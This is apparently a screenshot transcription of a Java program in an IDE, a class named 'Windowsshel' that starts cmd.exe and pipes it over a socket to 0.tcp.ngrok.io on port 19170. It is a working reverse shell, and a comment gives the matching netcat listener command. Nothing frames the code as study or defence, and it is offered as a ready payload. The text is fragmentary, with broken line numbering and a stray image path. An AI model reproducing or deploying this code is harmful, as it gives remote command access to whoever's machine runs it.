 Source History
.ja
15 //nc -lvnp port
16 public class Windowsshel {
17 /**
18 * @param args the command line arguments
19 * @throws java.io.IOException
20 * @throws java.lang.InterruptedException
21 */
22 public static void main(String[] args) throws IOException, InterruptedException {
23 String host = "0.tcp.ngrok.io"; // set your ip
int port = 19170; //set any port you like
25 String cmd = "cmd.exe";
26 Process p = new ProcessBuilder(cmd).redirectErrorStream(true).start();
Socket s = new Socket(host, port);
28 InputStream pi = p.getInputStream(), pe = p.getErrorStream(), si = s.getInputStream();
29 OutputStream po = p.getOutputStream(), so = s.getOutputStream();
30 while (!s.isClosed()) {
31 while (pi.available() > 0) {
32 so.write(pi.read());
Output - Windowsshel (run)
run:
Windowsshel (run) running... 1 24:25 INS